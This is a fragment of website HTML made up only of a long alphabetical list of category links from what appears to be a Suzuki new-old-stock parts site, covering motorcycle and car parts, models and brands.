	<li class="cat-item cat-item-5550"><a href="https://suzukinewoldstock.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://suzukinewoldstock.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://suzukinewoldstock.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://suzukinewoldstock.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://suzukinewoldstock.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://suzukinewoldstock.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://suzukinewoldstock.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://suzukinewoldstock.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://suzukinewoldstock.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://suzukinewoldstock.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://suzukinewoldstock.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://suzukinewoldstock.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://suzukinewoldstock.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://suzukinewoldstock.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://suzukinewoldstock.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://suzukinewoldstock.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://suzukinewoldstock.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://suzukinewoldstock.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://suzukinewoldstock.com/category/campbells/" >campbells</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://suzukinewoldstock.com/category/candlestick/" >candlestick</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://suzukinewoldstock.com/category/carbuff/" >carbuff</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://suzukinewoldstock.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://suzukinewoldstock.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://suzukinewoldstock.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://suzukinewoldstock.com/category/ceet/" >ceet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://suzukinewoldstock.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://suzukinewoldstock.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://suzukinewoldstock.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://suzukinewoldstock.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://suzukinewoldstock.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://suzukinewoldstock.com/category/ciaz/" >ciaz</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://suzukinewoldstock.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://suzukinewoldstock.com/category/clutches/" >clutches</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://suzukinewoldstock.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://suzukinewoldstock.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://suzukinewoldstock.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://suzukinewoldstock.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://suzukinewoldstock.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://suzukinewoldstock.com/category/confusing/" >confusing</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://suzukinewoldstock.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://suzukinewoldstock.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://suzukinewoldstock.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://suzukinewoldstock.com/category/copal/" >copal</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://suzukinewoldstock.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://suzukinewoldstock.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://suzukinewoldstock.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://suzukinewoldstock.com/category/crankcase/" >crankcase</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://suzukinewoldstock.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://suzukinewoldstock.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://suzukinewoldstock.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://suzukinewoldstock.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://suzukinewoldstock.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://suzukinewoldstock.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://suzukinewoldstock.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://suzukinewoldstock.com/category/da17w/" >da17w</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://suzukinewoldstock.com/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://suzukinewoldstock.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://suzukinewoldstock.com/category/danilo/" >danilo</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://suzukinewoldstock.com/category/dapet/" >dapet</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://suzukinewoldstock.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://suzukinewoldstock.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://suzukinewoldstock.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://suzukinewoldstock.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://suzukinewoldstock.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://suzukinewoldstock.com/category/demen/" >demen</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://suzukinewoldstock.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://suzukinewoldstock.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://suzukinewoldstock.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://suzukinewoldstock.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://suzukinewoldstock.com/category/dr370/" >dr370</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://suzukinewoldstock.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://suzukinewoldstock.com/category/dragbike/" >dragbike</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://suzukinewoldstock.com/category/dragracing/" >dragracing</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://suzukinewoldstock.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://suzukinewoldstock.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://suzukinewoldstock.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://suzukinewoldstock.com/category/dzire/" >dzire</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://suzukinewoldstock.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://suzukinewoldstock.com/category/emgo/" >emgo</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://suzukinewoldstock.com/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://suzukinewoldstock.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://suzukinewoldstock.com/category/erika/" >erika</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://suzukinewoldstock.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://suzukinewoldstock.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://suzukinewoldstock.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://suzukinewoldstock.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://suzukinewoldstock.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://suzukinewoldstock.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://suzukinewoldstock.com/category/fairings/" >fairings</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://suzukinewoldstock.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://suzukinewoldstock.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://suzukinewoldstock.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://suzukinewoldstock.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://suzukinewoldstock.com/category/filler/" >filler</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://suzukinewoldstock.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://suzukinewoldstock.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://suzukinewoldstock.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://suzukinewoldstock.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://suzukinewoldstock.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://suzukinewoldstock.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://suzukinewoldstock.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://suzukinewoldstock.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://suzukinewoldstock.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://suzukinewoldstock.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://suzukinewoldstock.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://suzukinewoldstock.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://suzukinewoldstock.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://suzukinewoldstock.com/category/fuertes/" >fuertes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://suzukinewoldstock.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://suzukinewoldstock.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://suzukinewoldstock.com/category/fz50/" >fz50</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://suzukinewoldstock.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://suzukinewoldstock.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://suzukinewoldstock.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://suzukinewoldstock.com/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://suzukinewoldstock.com/category/giuliari/" >giuliari</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://suzukinewoldstock.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://suzukinewoldstock.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://suzukinewoldstock.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://suzukinewoldstock.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://suzukinewoldstock.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://suzukinewoldstock.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://suzukinewoldstock.com/category/gs1000s/" >gs1000s</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://suzukinewoldstock.com/category/gs650gz/" >gs650gz</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://suzukinewoldstock.com/category/gsx250/" >gsx250</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://suzukinewoldstock.com/category/gsx400/" >gsx400</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://suzukinewoldstock.com/category/gsx400e/" >gsx400e</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suzukinewoldstock.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://suzukinewoldstock.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://suzukinewoldstock.com/category/gsxr750rr/" >gsxr750rr</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://suzukinewoldstock.com/category/gsxs1000s/" >gsxs1000s</a>
</li>
	<li class="cat-item cat-item-3669 current-cat"><a href="https://suzukinewoldstock.com/category/gt185/" >gt185</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://suzukinewoldstock.com/category/gt250/" >gt250</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://suzukinewoldstock.com/category/gt380/" >gt380</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://suzukinewoldstock.com/category/gt750/" >gt750</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://suzukinewoldstock.com/category/gv700glf/" >gv700glf</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://suzukinewoldstock.com/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://suzukinewoldstock.com/category/haji/" >haji</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://suzukinewoldstock.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://suzukinewoldstock.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://suzukinewoldstock.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://suzukinewoldstock.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://suzukinewoldstock.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://suzukinewoldstock.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://suzukinewoldstock.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://suzukinewoldstock.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://suzukinewoldstock.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://suzukinewoldstock.com/category/hennops/" >hennops</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://suzukinewoldstock.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://suzukinewoldstock.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://suzukinewoldstock.com/category/herko/" >herko</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://suzukinewoldstock.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://suzukinewoldstock.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://suzukinewoldstock.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://suzukinewoldstock.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://suzukinewoldstock.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://suzukinewoldstock.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://suzukinewoldstock.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://suzukinewoldstock.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://suzukinewoldstock.com/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://suzukinewoldstock.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://suzukinewoldstock.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://suzukinewoldstock.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://suzukinewoldstock.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://suzukinewoldstock.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://suzukinewoldstock.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://suzukinewoldstock.com/category/iwf24/" >iwf24</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suzukinewoldstock.com/category/jardine/" >jardine</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://suzukinewoldstock.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://suzukinewoldstock.com/category/jericho/" >jericho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suzukinewoldstock.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://suzukinewoldstock.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://suzukinewoldstock.com/category/jual/" >jual</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://suzukinewoldstock.com/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://suzukinewoldstock.com/category/kapugeng/" >kapugeng</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://suzukinewoldstock.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://suzukinewoldstock.com/category/kendo/" >kendo</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://suzukinewoldstock.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://suzukinewoldstock.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://suzukinewoldstock.com/category/klse/" >klse</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://suzukinewoldstock.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://suzukinewoldstock.com/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://suzukinewoldstock.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://suzukinewoldstock.com/category/krauser/" >krauser</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://suzukinewoldstock.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://suzukinewoldstock.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://suzukinewoldstock.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://suzukinewoldstock.com/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://suzukinewoldstock.com/category/lebih/" >lebih</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://suzukinewoldstock.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://suzukinewoldstock.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://suzukinewoldstock.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://suzukinewoldstock.com/category/lj20/" >lj20</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://suzukinewoldstock.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://suzukinewoldstock.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://suzukinewoldstock.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://suzukinewoldstock.com/category/ltz250/" >ltz250</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://suzukinewoldstock.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://suzukinewoldstock.com/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://suzukinewoldstock.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://suzukinewoldstock.com/category/magura/" >magura</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://suzukinewoldstock.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://suzukinewoldstock.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://suzukinewoldstock.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://suzukinewoldstock.com/category/martek/" >martek</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://suzukinewoldstock.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://suzukinewoldstock.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://suzukinewoldstock.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://suzukinewoldstock.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://suzukinewoldstock.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://suzukinewoldstock.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://suzukinewoldstock.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://suzukinewoldstock.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://suzukinewoldstock.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://suzukinewoldstock.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://suzukinewoldstock.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://suzukinewoldstock.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://suzukinewoldstock.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://suzukinewoldstock.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://suzukinewoldstock.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://suzukinewoldstock.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://suzukinewoldstock.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://suzukinewoldstock.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://suzukinewoldstock.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://suzukinewoldstock.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://suzukinewoldstock.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://suzukinewoldstock.com/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://suzukinewoldstock.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://suzukinewoldstock.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://suzukinewoldstock.com/category/nemu/" >nemu</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://suzukinewoldstock.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://suzukinewoldstock.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://suzukinewoldstock.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://suzukinewoldstock.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://suzukinewoldstock.com/category/nitrous/" >nitrous</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://suzukinewoldstock.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://suzukinewoldstock.com/category/nos-oem/" >nos-oem</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://suzukinewoldstock.com/category/nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414/" >nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://suzukinewoldstock.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://suzukinewoldstock.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://suzukinewoldstock.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://suzukinewoldstock.com/category/oilpump/" >oilpump</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://suzukinewoldstock.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://suzukinewoldstock.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://suzukinewoldstock.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://suzukinewoldstock.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://suzukinewoldstock.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://suzukinewoldstock.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://suzukinewoldstock.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://suzukinewoldstock.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://suzukinewoldstock.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://suzukinewoldstock.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://suzukinewoldstock.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://suzukinewoldstock.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://suzukinewoldstock.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://suzukinewoldstock.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://suzukinewoldstock.com/category/petronet/" >petronet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://suzukinewoldstock.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://suzukinewoldstock.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://suzukinewoldstock.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://suzukinewoldstock.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://suzukinewoldstock.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://suzukinewoldstock.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://suzukinewoldstock.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://suzukinewoldstock.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://suzukinewoldstock.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://suzukinewoldstock.com/category/pro-pipe/" >pro-pipe</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://suzukinewoldstock.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://suzukinewoldstock.com/category/punto/" >punto</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://suzukinewoldstock.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://suzukinewoldstock.com/category/r1000r/" >r1000r</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://suzukinewoldstock.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://suzukinewoldstock.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://suzukinewoldstock.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://suzukinewoldstock.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://suzukinewoldstock.com/category/raheel/" >raheel</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://suzukinewoldstock.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://suzukinewoldstock.com/category/ranchu/" >ranchu</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://suzukinewoldstock.com/category/raptor700/" >raptor700</a>
</li>
